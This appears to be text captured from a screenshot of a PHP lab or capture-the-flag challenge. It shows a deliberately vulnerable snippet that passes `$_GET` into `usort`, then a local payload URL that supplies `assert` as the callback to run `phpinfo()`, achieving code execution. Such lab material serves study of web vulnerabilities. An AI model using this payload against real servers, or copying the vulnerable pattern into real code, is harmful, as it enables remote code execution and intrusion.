 <?php
highlight_file(__FILE__);
error_reporting(0);
usort(...$_GET);
echo phpversion();
?>
PHP Version 5.6.9
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php?1[0]=1&1[1]=phpinfo()&2=assert